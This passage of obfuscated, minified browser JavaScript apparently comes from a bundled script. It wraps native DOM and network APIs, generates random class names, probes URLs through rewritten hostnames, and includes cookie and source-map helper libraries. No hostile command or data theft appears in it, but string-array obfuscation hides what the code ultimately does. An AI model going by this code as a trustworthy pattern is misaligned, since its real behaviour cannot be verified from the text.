wE(0xc1c)),'HTMLAnchorElement_host':V(P,wE(0x406),wE(0xf8b)),'HTMLAnchorElement_origin':V(P,wE(0x406),wE(0xbc8)),'HTMLAnchorElement_ping':V(P,wE(0x406),wE(0xacc)),'HTMLAnchorElement_search':V(P,wE(0x406),wE(0x3c5)),'HTMLAnchorElement_target':V(P,wE(0x406),wE(0x2fb)),'HTMLElement_dataset':V(P,wE(0x794),wE(0x829)),'HTMLElement_innerText':V(P,wE(0x794),wE(0x9c6)),'HTMLElement_title':V(P,wE(0x794),wE(0x6ee)),'HTMLElement_style':V(P,wE(0x794),wE(0xef8)),'HTMLFormElement_action':V(P,wE(0x238),wE(0x662)),'HTMLFormElement_target':V(P,wE(0x238),wE(0x2fb)),'HTMLIFrameElement_contentDocument':V(P,wE(0x88c),wE(0xe78)),'HTMLIFrameElement_contentWindow':V(P,wE(0x88c),wE(0x79d)),'HTMLIFrameElement_name':V(P,wE(0x88c),wE(0x633)),'HTMLIFrameElement_src':V(P,wE(0x88c),wE(0xc9f)),'HTMLIFrameElement_srcdoc':V(P,wE(0x88c),wE(0x422)),'HTMLImageElement_attributionSrc':V(P,wE(0x771),wE(0x7a2)),'HTMLImageElement_src':V(P,wE(0x771),wE(0xc9f)),'HTMLImageElement_srcset':V(P,wE(0x771),wE(0x36d)),'HTMLLinkElement_as':V(P,wE(0xd3d),'as'),'HTMLLinkElement_href':V(P,wE(0xd3d),wE(0xa37)),'HTMLLinkElement_rel':V(P,wE(0xd3d),wE(0x8de)),'HTMLScriptElement_attributionSrc':V(P,wE(0x712),wE(0x7a2)),'HTMLScriptElement_src':V(P,wE(0x712),wE(0xc9f)),'HTMLSourceElement_src':V(P,wE(0x33c),wE(0xc9f)),'HTMLSourceElement_srcset':V(P,wE(0x33c),wE(0x36d)),'HTMLVideoElement_src':V(P,wE(0xee7),wE(0xc9f)),'HTMLVideoElement_poster':V(P,wE(0xee7),wE(0xeb9)),'HTMLMediaElement_src':V(P,wE(0xe9b),wE(0xc9f)),'HTMLMetaElement_content':V(P,wE(0x378),wE(0x423)),'HTMLMetaElement_httpEquiv':V(P,wE(0x378),wE(0x536)),'HTMLStyleElement_insertBefore':y(P,wE(0x653),wE(0x2b3)),'IntersectionObserverEntry_boundingClientRect':V(P,wE(0xd9c),wE(0xcfa)),'IntersectionObserverEntry_intersectionRatio':V(P,wE(0xd9c),wE(0x989)),'IntersectionObserverEntry_intersectionRect':V(P,wE(0xd9c),wE(0xde1)),'JSON_parse':y(P,wE(0xa59),wE(0xcf1)),'JSON_stringify':y(P,wE(0xa59),wE(0x572)),'MessageEvent_data':V(P,wE(0x971),wE(0xc26)),'MessageEvent_origin':V(P,wE(0x971),wE(0xbc8)),'MessageEvent_source':V(P,wE(0x971),wE(0x5cd)),'Navigator_sendBeacon':y(P,wE(0x482),wE(0x66f)),'Node_appendChild':y(P,wE(0xcee),wE(0xc49)),'Node_insertBefore':y(P,wE(0xcee),wE(0x2b3)),'Node_textContent':V(P,wE(0xcee),wE(0xe6b)),'Node_baseURI':V(P,wE(0xcee),wE(0x5ba)),'PerformanceEntry_name':V(P,wE(0x2d4),wE(0x633)),'PerformanceResourceTiming_transferSize':V(P,wE(0xa85),wE(0xf5d)),'PerformanceResourceTiming_encodedBodySize':V(P,wE(0xa85),wE(0xda1)),'RegExp_test':y(P,wE(0x92b),wE(0x9dc)),'RegExp_exec':y(P,wE(0x92b),wE(0x1038)),'Response_url':V(P,wE(0x360),wE(0xd31)),'SharedStorageWorklet_addModule':y(P,wE(0x3f3),wE(0xcb7)),'String_matchAll':y(P,wE(0x1040),wE(0xf59)),'String_replace':y(P,wE(0x1040),wE(0x6dd)),'Window_decodeURIComponent':y(P,wE(0xc37),wE(0xbe4)),'Window_innerWidth':V(P,wE(0xc37),wE(0x2bf)),'Window_fetch':y(P,wE(0xc37),wE(0xc73)),'Window_fetchLater':y(P,wE(0xc37),wE(0x7cd)),'Window_frames':V(P,wE(0xc37),wE(0x86f)),'Window_name':V(P,wE(0xc37),wE(0x633)),'Window_open':y(P,wE(0xc37),wE(0x961)),'Window_postMessage':y(P,wE(0xc37),wE(0x339)),'Window_requestAnimationFrame':y(P,wE(0xc37),wE(0x8db)),'Window_requestIdleCallback':y(P,wE(0xc37),wE(0xbc9)),'Window_setImmediate':y(P,wE(0xc37),wE(0xcdc)),'Window_setInterval':y(P,wE(0xc37),wE(0xbbb)),'Window_setTimeout':y(P,wE(0xc37),wE(0x443)),'Window_visualViewport':V(P,wE(0xc37),wE(0xa35)),'XMLHttpRequest_open':y(P,wE(0x232),wE(0x961)),'XMLHttpRequest_send':y(P,wE(0x232),wE(0x847)),'XMLHttpRequest_responseURL':V(P,wE(0x232),wE(0xb57)),'XMLHttpRequest_response':V(P,wE(0x232),wE(0xf00)),'XMLHttpRequest_responseText':V(P,wE(0x232),wE(0x4a5)),'XMLHttpRequest_responseType':V(P,wE(0x232),wE(0x4a2)),'XMLHttpRequest_responseXML':V(P,wE(0x232),wE(0xb96)),'XMLHttpRequest_status':V(P,wE(0x232),wE(0x2ef)),'XMLHttpRequest_statusText':V(P,wE(0x232),wE(0x480)),'FontFace':M?null:P[wE(0xeff)],'FontFace_prototype':p(P,wE(0xeff)),'Worker':M?null:P[wE(0xb91)],'Worker_prototype':p(P,wE(0xb91))}),p=(P,z)=>{const wS=wE;return M?void 0x0===U['g'][z]?null:U['g'][z][wS(0xd77)]:null===(X=P[z])||void 0x0===X?void 0x0:X[wS(0xd77)];var X;},V=(P,z,X)=>{const wo=wE;if(M)return void 0x0===U['g'][z]?null:Object[wo(0xce1)](U['g'][z][wo(0xd77)],X);{var D;const k=wo(0x256)===z[wo(0x1002)]()?P:null===(D=P[z])||void 0x0===D?void 0x0:D[wo(0xd77)];return k?P[wo(0x4c0)][wo(0xce1)](k,X):{'get':{'call':N=>N[X]},'set':{'call':(N,Q)=>{N[X]=Q;}}};}},y=(P,z,X)=>{const wf=wE;return M?wf(0x256)===z[wf(0x1002)]()?U['g'][X]:void 0x0===U['g'][z]?null:U['g'][z][wf(0xd77)][X]:wf(0x256)===z[wf(0x1002)]()?P[X]:wf(0x4f4)===z?null===(D=P[wf(0x4f4)])||void 0x0===D?void 0x0:D[X]:wf(0xa59)===z?null===(k=P[wf(0xa59)])||void 0x0===k?void 0x0:k[X]:null===(N=P[z])||void 0x0===N||null===(N=N[wf(0xd77)])||void 0x0===N?void 0x0:N[X];var D,k,N;};},0x18f7:(O,H,U)=>{'use strict';const wI=a2e;U['d'](H,{'A':()=>w});const w={'idx':M=>Math[wI(0x471)](Math[wI(0xc78)]()*M),'elem':function(M){const wa=wI;return M[this[wa(0xc6a)](M[wa(0x334)])];},'num':function(M,W){const wG=wI;return Math[wG(0x471)](Math[wG(0xc78)]()*(W-M))+M;},'alphaStr':function(M,W){const wq=wI,m=M+this[wq(0xdeb)](0x0,W-M),d=[];for(let u=0x0;u<m;++u)d[wq(0x32e)](wq(0x7a7)[wq(0x91e)](this[wq(0xdeb)](0x0,0x34)));return d[wq(0x595)]('');},'className':function(){const wJ=wI;return this[wJ(0x5d6)](0x5,0xf);}};},0x848:(O,H,U)=>{'use strict';U['d'](H,{'C8':()=>d,'Vq':()=>y,'XV':()=>V,'aV':()=>p,'az':()=>m,'ch':()=>M});var w=U(0x6f7);const M=0xa;let W;function m(P,z){var X;return void 0x0===W&&d(P,z),null!==(X=W)&&void 0x0!==X&&X;}async function d(P,z){const wR=a2e;if(void 0x0!==W)return W;if(-0x1!==y(z))return W=!0x0,W;if([wR(0x1074),wR(0xe5b),wR(0xeb2),wR(0x900),wR(0x85f),wR(0xe21),wR(0x808),wR(0x697),wR(0xa6c),wR(0xf09),wR(0xadd)][wR(0x3bd)](z))return W=!0x0,W;if(z[wR(0xb68)](wR(0xf32))||z[wR(0xb68)](wR(0x104a))||z[wR(0x7fa)](wR(0x843))||z[wR(0x7fa)](wR(0x970))||wR(0x2e1)===z)return W=!0x1,W;const X=new URL(z);X[wR(0xf8b)]='0.'[wR(0x783)](X[wR(0xf8b)]),X[wR(0xdf2)]=wR(0x709);const D=(0x0,w['Wq'])({'protectUrlContext':P,'url':X[wR(0x988)](),'endpoint':X[wR(0xbc8)]});try{const k=await Promise[wR(0xdea)]([fetch(D),new Promise(N=>setTimeout(()=>N(new Response(wR(0xce9),{'status':0x1f8})),0x7d0))]);return W=k['ok'],k['ok'];}catch(N){return W=!0x1,!0x1;}}function p(P){const wi=a2e;if(/https?:\/\/\d+\./i[wi(0x9dc)](P)){const z=new URL(P);z[wi(0xf8b)]=z[wi(0xf8b)][wi(0xd57)]('.')[wi(0xc2a)](0x1)[wi(0x595)]('.'),P=z[wi(0xbc8)];}return P;}function V(P,z){const wx=a2e;if(-0x1===z)return P;const X=new URL(P);return/https?:\/\/\d+\./i[wx(0x9dc)](P)?(X[wx(0xf8b)]=''[wx(0x783)](z,'.')[wx(0x783)](X[wx(0xf8b)][wx(0xd57)]('.')[wx(0xc2a)](0x1)[wx(0x595)]('.')),P=X[wx(0xbc8)]):(X[wx(0xf8b)]=''[wx(0x783)](z,'.')[wx(0x783)](X[wx(0xf8b)]),P=X[wx(0xbc8)]),P;}function y(P){const wj=a2e;if(/https?:\/\/\d+\./i[wj(0x9dc)](P)){const z=new URL(P);return Number[wj(0xb20)](z[wj(0xf8b)][wj(0xd57)]('.')[0x0]);}return-0x1;}},0x20ce:(O,H,U)=>{'use strict';U['d'](H,{'_':()=>m});const w=0x500000;function M(d){const wT=a2e;try{return new Blob([d])[wT(0xe52)];}catch{return wT(0x8d5)!=typeof TextEncoder?new TextEncoder()[wT(0xc8f)](d)[wT(0x334)]:0x2*d[wT(0x334)];}}function W(d,u){return M(d)+M(u);}function m(){const wb=a2e;if(arguments[wb(0x334)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const d=new Map();let u=0x0;return{'get':p=>d[wb(0x7c6)](p),'set'(p,V){const wA=wb,y=W(p,V),P=u+y;return!(P>w||(d[wA(0xff7)](p,V),u=P,0x0));},'has':p=>d[wb(0xb94)](p),'delete'(p){const wc=wb;if(!d[wc(0xb94)](p))return!0x1;const V=d[wc(0x7c6)](p);return d[wc(0xad1)](p),u-=W(p,V),u<0x0&&(u=0x0),!0x0;},'clear'(){const wK=wb;d[wK(0x50b)](),u=0x0;}};}},0x15ef:(O,H)=>{'use strict';const M0=a2e;H['l']=function(W,m,p){const wY=a2e;var V=p||{},y=V[wY(0xc8f)]||M;if(wY(0x5f8)!=typeof y)throw new TypeError(wY(0xc12));if(!w[wY(0x9dc)](W))throw new TypeError(wY(0x80e));var P=y(m);if(P&&!w[wY(0x9dc)](P))throw new TypeError(wY(0x4de));var z=W+'='+P;if(null!=V[wY(0xe85)]){var X=V[wY(0xe85)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(wY(0xedc));z+=wY(0x41b)+Math[wY(0x471)](X);}if(V[wY(0xec7)]){if(!w[wY(0x9dc)](V[wY(0xec7)]))throw new TypeError(wY(0x6d4));z+=wY(0xd18)+V[wY(0xec7)];}if(V[wY(0x101c)]){if(!w[wY(0x9dc)](V[wY(0x101c)]))throw new TypeError(wY(0x638));z+=wY(0x9ff)+V[wY(0x101c)];}if(V[wY(0x4d6)]){var D=V[wY(0x4d6)];if(!function(k){const wF=wY;return wF(0x4ac)===U[wF(0x223)](k)||k instanceof Date;}(D)||isNaN(D[wY(0x80f)]()))throw new TypeError(wY(0x770));z+=wY(0x1f3)+D[wY(0xec2)]();}if(V[wY(0x75b)]&&(z+=wY(0x8e0)),V[wY(0x2ff)]&&(z+=wY(0x956)),V[wY(0xc67)]&&(z+=wY(0xc71)),V[wY(0xe95)])switch(wY(0xd2b)==typeof V[wY(0xe95)]?V[wY(0xe95)][wY(0x1002)]():V[wY(0xe95)]){case wY(0x1056):z+=wY(0x834);break;case wY(0x9aa):z+=wY(0x981);break;case wY(0xb70):z+=wY(0x643);break;default:throw new TypeError(wY(0xb19));}if(V[wY(0x5f1)])switch(wY(0xd2b)==typeof V[wY(0x5f1)]?V[wY(0x5f1)][wY(0x1002)]():V[wY(0x5f1)]){case!0x0:z+=wY(0xa98);break;case wY(0x74b):z+=wY(0xe1c);break;case wY(0xf1d):z+=wY(0xa98);break;case wY(0xb32):z+=wY(0xa5e);break;default:throw new TypeError(wY(0x88a));}return z;};var U=Object[M0(0xd77)][M0(0x988)],w=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function M(W){return encodeURIComponent(W);}},0x10e2:O=>{'use strict';const M8=a2e;var H={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function U(W){const M1=a2e;return M1(0xd2b)==typeof W&&!!W[M1(0x959)]();}function w(W,m){const M2=a2e;var d=W[M2(0xd57)](';')[M2(0xf06)](U),u=function(P){const M3=M2;var z='',X='',D=P[M3(0xd57)]('=');return D[M3(0x334)]>0x1?(z=D[M3(0x36a)](),X=D[M3(0x595)]('=')):X=P,{'name':z,'value':X};}(d[M2(0x36a)]()),p=u[M2(0x633)],V=u[M2(0x5cb)];m=m?Object[M2(0x467)]({},H,m):H;try{V=m[M2(0x246)]?decodeURIComponent(V):V;}catch(P){console[M2(0x5c5)](M2(0xa99)+V+M2(0xeaf),P);}var y={'name':p,'value':V};return d[M2(0xf4f)](function(z){const M4=M2;var X=z[M4(0xd57)]('='),D=X[M4(0x36a)]()[M4(0x445)]()[M4(0x1002)](),k=X[M4(0x595)]('=');M4(0x4d6)===D?y[M4(0x4d6)]=new Date(k):M4(0x73c)===D?y[M4(0xe85)]=parseInt(k,0xa):M4(0x2ff)===D?y[M4(0x2ff)]=!0x0:M4(0x1016)===D?y[M4(0x75b)]=!0x0:M4(0x801)===D?y[M4(0x5f1)]=k:M4(0xc67)===D?y[M4(0xc67)]=!0x0:y[D]=k;}),y;}function M(W,m){const M5=a2e;if(m=m?Object[M5(0x467)]({},H,m):H,!W)return m[M5(0xb9c)]?{}:[];if(W[M5(0x379)]){if(M5(0x5f8)==typeof W[M5(0x379)][M5(0xd7a)])W=W[M5(0x379)][M5(0xd7a)]();else{if(W[M5(0x379)][M5(0x1089)])W=W[M5(0x379)][M5(0x1089)];else{var d=W[M5(0x379)][Object[M5(0x314)](W[M5(0x379)])[M5(0x580)](function(u){const M6=M5;return M6(0x1089)===u[M6(0x1002)]();})];d||!W[M5(0x379)][M5(0x306)]||m[M5(0x3c8)]||console[M5(0xbfd)](M5(0x46d)),W=d;}}}return Array[M5(0x73a)](W)||(W=[W]),m[M5(0xb9c)]?W[M5(0xf06)](U)[M5(0xc18)](function(u,p){const M7=M5;var V=w(p,m);return u[V[M7(0x633)]]=V,u;},{}):W[M5(0xf06)](U)[M5(0xb9c)](function(u){return w(u,m);});}O[M8(0x804)]=M,O[M8(0x804)][M8(0xcf1)]=M,O[M8(0x804)][M8(0x107d)]=w,O[M8(0x804)][M8(0x6f5)]=function(W){const M9=M8;if(Array[M9(0x73a)](W))return W;if(M9(0xd2b)!=typeof W)return[];var m,d,u,p,V,y=[],P=0x0;function z(){const Mt=M9;for(;P<W[Mt(0x334)]&&/\s/[Mt(0x9dc)](W[Mt(0x91e)](P));)P+=0x1;return P<W[Mt(0x334)];}for(;P<W[M9(0x334)];){for(m=P,V=!0x1;z();)if(','===(d=W[M9(0x91e)](P))){for(u=P,P+=0x1,z(),p=P;P<W[M9(0x334)]&&'='!==(d=W[M9(0x91e)](P))&&';'!==d&&','!==d;)P+=0x1;P<W[M9(0x334)]&&'='===W[M9(0x91e)](P)?(V=!0x0,P=p,y[M9(0x32e)](W[M9(0x25f)](m,u)),m=P):P=u+0x1;}else P+=0x1;(!V||P>=W[M9(0x334)])&&y[M9(0x32e)](W[M9(0x25f)](m,W[M9(0x334)]));}return y;};},0x1cc7:(O,H,U)=>{const Me=a2e;var w=U(0x23c3),M=Object[Me(0xd77)][Me(0x749)],W=Me(0x8d5)!=typeof Map;function m(){const Mr=Me;this[Mr(0xdb9)]=[],this[Mr(0x9a0)]=W?new Map():Object[Mr(0xcf5)](null);}m[Me(0xdc2)]=function(d,u){const MZ=Me;for(var p=new m(),V=0x0,y=d[MZ(0x334)];V<y;V++)p[MZ(0x9a5)](d[V],u);return p;},m[Me(0xd77)][Me(0xe52)]=function(){const MO=Me;return W?this[MO(0x9a0)][MO(0xe52)]:Object[MO(0x60e)](this[MO(0x9a0)])[MO(0x334)];},m[Me(0xd77)][Me(0x9a5)]=function(d,u){const MH=Me;var p=W?d:w[MH(0xed7)](d),V=W?this[MH(0xb94)](d):M[MH(0x223)](this[MH(0x9a0)],p),y=this[MH(0xdb9)][MH(0x334)];V&&!u||this[MH(0xdb9)][MH(0x32e)](d),V||(W?this[MH(0x9a0)][MH(0xff7)](d,y):this[MH(0x9a0)][p]=y);},m[Me(0xd77)][Me(0xb94)]=function(d){const MU=Me;if(W)return this[MU(0x9a0)][MU(0xb94)](d);var u=w[MU(0xed7)](d);return M[MU(0x223)](this[MU(0x9a0)],u);},m[Me(0xd77)][Me(0x625)]=function(d){const Mw=Me;if(W){var u=this[Mw(0x9a0)][Mw(0x7c6)](d);if(u>=0x0)return u;}else{var p=w[Mw(0xed7)](d);if(M[Mw(0x223)](this[Mw(0x9a0)],p))return this[Mw(0x9a0)][p];}throw new Error('\x22'+d+Mw(0x8e4));},m[Me(0xd77)]['at']=function(d){const MM=Me;if(d>=0x0&&d<this[MM(0xdb9)][MM(0x334)])return this[MM(0xdb9)][d];throw new Error(MM(0x901)+d);},m[Me(0xd77)][Me(0x757)]=function(){const MW=Me;return this[MW(0xdb9)][MW(0xc2a)]();},H['C']=m;},0x21c:(O,H,U)=>{const Mm=a2e;var w=U(0x1d34);H[Mm(0xc8f)]=function(M){const Md=Mm;var W,m='',d=function(u){return u<0x0?0x1+(-u<<0x1):0x0+(u<<0x1);}(M);do{W=0x1f&d,(d>>>=0x5)>0x0&&(W|=0x20),m+=w[Md(0xc8f)](W);}while(d>0x0);return m;},H[Mm(0xc95)]=function(M,W,m){const Mu=Mm;var d,p,V,y,P=M[Mu(0x334)],z=0x0,X=0x0;do{if(W>=P)throw new Error(Mu(0xc7b));if(-0x1===(p=w[Mu(0xc95)](M[Mu(0x461)](W++))))throw new Error(Mu(0xe16)+M[Mu(0x91e)](W-0x1));d=!!(0x20&p),z+=(p&=0x1f)<<X,X+=0x5;}while(d);m[Mu(0x5cb)]=(y=(V=z)>>0x1,0x1&~V?y:-y),m[Mu(0x4ad)]=W;};},0x1d34:(O,H)=>{const Mp=a2e;var U=Mp(0x6b1)[Mp(0xd57)]('');H[Mp(0xc8f)]=function(w){const MV=Mp;if(0x0<=w&&w<U[MV(0x334)])return U[w];throw new TypeError(MV(0x4bd)+w);},H[Mp(0xc95)]=function(w){return 0x41<=w&&w<=0x5a?w-0x41:0x61<=w&&w<=0x7a?w-0x61+0x1a:0x30<=w&&w<=0x39?w-0x30+0x34:0x2b==w?0x3e:0x2f==w?0x3f:-0x1;};},0x258e:(O,H,U)=>{const My=a2e;var w=U(0x23c3);function M(){const Mn=a2e;this[Mn(0xdb9)]=[],this[Mn(0x6d5)]=!0x0,this[Mn(0x1035)]={'generatedLine':-0x1,'generatedColumn':0x0};}M[My(0xd77)][My(0xaae)]=function(W,m){const MP=My;this[MP(0xdb9)][MP(0xf4f)](W,m);},M[My(0xd77)][My(0x9a5)]=function(W){const Ml=My;var m,d,u,p,V,y;d=W,u=(m=this[Ml(0x1035)])[Ml(0x87b)],p=d[Ml(0x87b)],V=m[Ml(0xf13)],y=d[Ml(0xf13)],p>u||p==u&&y>=V||w[Ml(0x538)](m,d)<=0x0?(this[Ml(0x1035)]=W,this[Ml(0xdb9)][Ml(0x32e)](W)):(this[Ml(0x6d5)]=!0x1,this[Ml(0xdb9)][Ml(0x32e)](W));},M[My(0xd77)][My(0x757)]=function(){const Mz=My;return this[Mz(0x6d5)]||(this[Mz(0xdb9)][Mz(0xa92)](w[Mz(0x538)]),this[Mz(0x6d5)]=!0x0),this[Mz(0xdb9)];},H['P']=M;},0xf1:(O,H,U)=>{const MD=a2e;var w=U(0x21c),M=U(0x23c3),W=U(0x1cc7)['C'],m=U(0x258e)['P'];function d(u){const MX=a2e;u||(u={}),this[MX(0xeb1)]=M[MX(0x4db)](u,MX(0xd40),null),this[MX(0xbfb)]=M[MX(0x4db)](u,MX(0x2df),null),this[MX(0x4d8)]=M[MX(0x4db)](u,MX(0x53a),!0x1),this[MX(0x69d)]=M[MX(0x4db)](u,MX(0x9de),!0x1),this[MX(0xc52)]=new W(),this[MX(0x4d5)]=new W(),this[MX(0xfad)]=new m(),this[MX(0xd3f)]=null;}d[MD(0xd77)][MD(0xd28)]=0x3,d[MD(0x384)]=function(u,p){const Mk=MD;var V=u[Mk(0x2df)],y=new d(Object[Mk(0x467)](p||{},{'file':u[Mk(0xd40)],'sourceRoot':V}));return u[Mk(0x8b1)](function(P){const MN=Mk;var l={'generated':{'line':P[MN(0x87b)],'column':P[MN(0xf13)]}};null!=P[MN(0x5cd)]&&(l[MN(0x5cd)]=P[MN(0x5cd)],null!=V&&(l[MN(0x5cd)]=M[MN(0x6fa)](V,l[MN(0x5cd)])),l[MN(0xa55)]={'line':P[MN(0xa7b)],'column':P[MN(0x519)]},null!=P[MN(0x633)]&&(l[MN(0x633)]=P[MN(0x633)])),y[MN(0x7fb)](l);}),u[Mk(0xed0)][Mk(0xf4f)](function(P){const MQ=Mk;var l=P;null!==V&&(l=M[MQ(0x6fa)](V,P)),y[MQ(0xc52)][MQ(0xb94)](l)||y[MQ(0xc52)][MQ(0x9a5)](l);var z=u[MQ(0x31e)](P);null!=z&&y[MQ(0x892)](P,z);}),y;},d[MD(0xd77)][MD(0x7fb)]=function(u){const Mg=MD;var p=M[Mg(0x4db)](u,Mg(0x878)),V=M[Mg(0x4db)](u,Mg(0xa55),null),y=M[Mg(0x4db)](u,Mg(0x5cd),null),P=M[Mg(0x4db)](u,Mg(0x633),null);(this[Mg(0x4d8)]||!0x1!==this[Mg(0x787)](p,V,y,P))&&(null!=y&&(y=String(y),this[Mg(0xc52)][Mg(0xb94)](y)||this[Mg(0xc52)][Mg(0x9a5)](y)),null!=P&&(P=String(P),this[Mg(0x4d5)][Mg(0xb94)](P)||this[Mg(0x4d5)][Mg(0x9a5)](P)),this[Mg(0xfad)][Mg(0x9a5)]({'generatedLine':p[Mg(0x27f)],'generatedColumn':p[Mg(0x228)],'originalLine':null!=V&&V[Mg(0x27f)],'originalColumn':null!=V&&V[Mg(0x228)],'source':y,'name':P}));},d[MD(0xd77)][MD(0x892)]=function(u,p){const MB=MD;var V=u;null!=this[MB(0xbfb)]&&(V=M[MB(0x6fa)](this[MB(0xbfb)],V)),null!=p?(this[MB(0xd3f)]||(this[MB(0xd3f)]=Object[MB(0xcf5)](null)),this[MB(0xd3f)][M[MB(0xed7)](V)]=p):this[MB(0xd3f)]&&(delete this[MB(0xd3f)][M[MB(0xed7)](V)],0x0===Object[MB(0x314)](this[MB(0xd3f)])[MB(0x334)]&&(this[MB(0xd3f)]=null));},d[MD(0xd77)][MD(0xb13)]=function(u,p,V){const Mv=MD;var y=p;if(null==p){if(null==u[Mv(0xd40)])throw new Error(Mv(0x707));y=u[Mv(0xd40)];}var P=this[Mv(0xbfb)];null!=P&&(y=M[Mv(0x6fa)](P,y));var z=new W(),X=new W();this[Mv(0xfad)][Mv(0xaae)](function(D){const ML=Mv;if(D[ML(0x5cd)]===y&&null!=D[ML(0xa7b)]){var k=u[ML(0x284)]({'line':D[ML(0xa7b)],'column':D[ML(0x519)]});null!=k[ML(0x5cd)]&&(D[ML(0x5cd)]=k[ML(0x5cd)],null!=V&&(D[ML(0x5cd)]=M[ML(0x595)](V,D[ML(0x5cd)])),null!=P&&(D[ML(0x5cd)]=M[ML(0x6fa)](P,D[ML(0x5cd)])),D[ML(0xa7b)]=k[ML(0x27f)],D[ML(0x519)]=k[ML(0x228)],null!=k[ML(0x633)]&&(D[ML(0x633)]=k[ML(0x633)]));}var N=D[ML(0x5cd)];null==N||z[ML(0xb94)](N)||z[ML(0x9a5)](N);var Q=D[ML(0x633)];null==Q||X[ML(0xb94)](Q)||X[ML(0x9a5)](Q);},this),this[Mv(0xc52)]=z,this[Mv(0x4d5)]=X,u[Mv(0xed0)][Mv(0xf4f)](function(D){const Mh=Mv;var k=u[Mh(0x31e)](D);null!=k&&(null!=V&&(D=M[Mh(0x595)](V,D)),null!=P&&(D=M[Mh(0x6fa)](P,D)),this[Mh(0x892)](D,k));},this);},d[MD(0xd77)][MD(0x787)]=function(u,p,V,y){const ME=MD;if(p&&ME(0xfba)!=typeof p[ME(0x27f)]&&ME(0xfba)!=typeof p[ME(0x228)]){var P=ME(0x7cc);if(this[ME(0x69d)])return ME(0x8d5)!=typeof console&&console[ME(0xbfd)]&&console[ME(0xbfd)](P),!0x1;throw new Error(P);}if((!(u&&ME(0x27f)in u&&ME(0x228)in u&&u[ME(0x27f)]>0x0&&u[ME(0x228)]>=0x0)||p||V||y)&&!(u&&ME(0x27f)in u&&ME(0x228)in u&&p&&ME(0x27f)in p&&ME(0x228)in p&&u[ME(0x27f)]>0x0&&u[ME(0x228)]>=0x0&&p[ME(0x27f)]>0x0&&p[ME(0x228)]>=0x0&&V)){if(P=ME(0x969)+JSON[ME(0x572)]({'generated':u,'source':V,'original':p,'name':y}),this[ME(0x69d)])return ME(0x8d5)!=typeof console&&console[ME(0xbfd)]&&console[ME(0xbfd)](P),!0x1;throw new Error(P);}},d[MD(0xd77)][MD(0x7fd)]=function(){const MC=MD;for(var V,y,P,z,X=0x0,D=0x1,k=0x0,N=0x0,Q=0x0,B=0x0,v='',L=this[MC(0xfad)][MC(0x757)](),E=0x0,C=L[MC(0x334)];E<C;E++){if(V='',(y=L[E])[MC(0x87b)]!==D){for(X=0x0;y[MC(0x87b)]!==D;)V+=';',D++;}else{if(E>0x0){if(!M[MC(0x538)](y,L[E-0x1]))continue;V+=',';}}V+=w[MC(0xc8f)](y[MC(0xf13)]-X),X=y[MC(0xf13)],null!=y[MC(0x5cd)]&&(z=this[MC(0xc52)][MC(0x625)](y[MC(0x5cd)]),V+=w[MC(0xc8f)](z-B),B=z,V+=w[MC(0xc8f)](y[MC(0xa7b)]-0x1-N),N=y[MC(0xa7b)]-0x1,V+=w[MC(0xc8f)](y[MC(0x519)]-k),k=y[MC(0x519)],null!=y[MC(0x633)]&&(P=this[MC(0x4d5)][MC(0x625)](y[MC(0x633)]),V+=w[MC(0xc8f)](P-Q),Q=P)),v+=V;}return v;},d[MD(0xd77)][MD(0x677)]=function(u,p){const Ms=MD;return u[Ms(0xb9c)](function(V){const MS=Ms;if(!this[MS(0xd3f)])return null;null!=p&&(V=M[MS(0x6fa)](p,V));var y=M[MS(0xed7)](V);return Object[MS(0xd77)][MS(0x749)][MS(0x223)](this[MS(0xd3f)],y)?this[MS(0xd3f)][y]:null;},this);},d[MD(0xd77)][MD(0x6cb)]=function(){const Mo=MD;var u={'version':this[Mo(0xd28)],'sources':this[Mo(0xc52)][Mo(0x757)](),'names':this[Mo(0x4d5)][Mo(0x757)](),'mappings':this[Mo(0x7fd)]()};return null!=this[Mo(0xeb1)]&&(u[Mo(0xd40)]=this[Mo(0xeb1)]),null!=this[Mo(0xbfb)]&&(u[Mo(0x2df)]=this[Mo(0xbfb)]),this[Mo(0xd3f)]&&(u[Mo(0xeba)]=this[Mo(0x677)](u[Mo(0xed0)],u[Mo(0x2df)])),u;},d[MD(0xd77)][MD(0x988)]=function(){const Mf=MD;return JSON[Mf(0x572)](this[Mf(0x6cb)]());},H['x']=d;},0x23c3:(O,H)=>{const MI=a2e;H[MI(0x4db)]=function(N,Q,g){const Ma=MI;if(Q in N)return N[Q];if(0x3===arguments[Ma(0x334)])return g;throw new Error('\x22'+Q+Ma(0xd85));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,w=/^data:.+\,.+$/;function M(N){const MG=MI;var Q=N[MG(0xfa6)](U);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function W(N){const Mq=MI;var Q='';return N[Mq(0x6f9)]&&(Q+=N[Mq(0x6f9)]+':'),Q+='//',N[Mq(0x251)]&&(Q+=N[Mq(0x251)]+'@'),N[Mq(0xf8b)]&&(Q+=N[Mq(0xf8b)]),N[Mq(0x6ac)]&&(Q+=':'+N[Mq(0x6ac)]),N[Mq(0x101c)]&&(Q+=N[Mq(0x101c)]),Q;}H[MI(0xa1d)]=M,H[MI(0x103a)]=W;var m,V,y=(m=function(N){const MJ=MI;var Q=N,g=M(N);if(g){if(!g[MJ(0x101c)])return N;Q=g[MJ(0x101c)];}for(var B=H[MJ(0x1020)](Q),v=[],L=0x0,E=0x0;;){if(L=E,-0x1===(E=Q[MJ(0x625)]('/',L))){v[MJ(0x32e)](Q[MJ(0xc2a)](L));break;}for(v[MJ(0x32e)](Q[MJ(0xc2a)](L,E));E<Q[MJ(0x334)]&&'/'===Q[E];)E++;}var C,S=0x0;for(E=v[MJ(0x334)]-0x1;E>=0x0;E--)'.'===(C=v[E])?v[MJ(0x56e)](E,0x1):'..'===C?S++:S>0x0&&(''===C?(v[MJ(0x56e)](E+0x1,S),S=0x0):(v[MJ(0x56e)](E,0x2),S--));return''===(Q=v[MJ(0x595)]('/'))&&(Q=B?'/':'.'),g?(g[MJ(0x101c)]=Q,W(g)):Q;},V=[],function(N){const MR=MI;for(var Q=0x0;Q<V[MR(0x334)];Q++)if(V[Q][MR(0xe41)]===N){var g=V[0x0];return 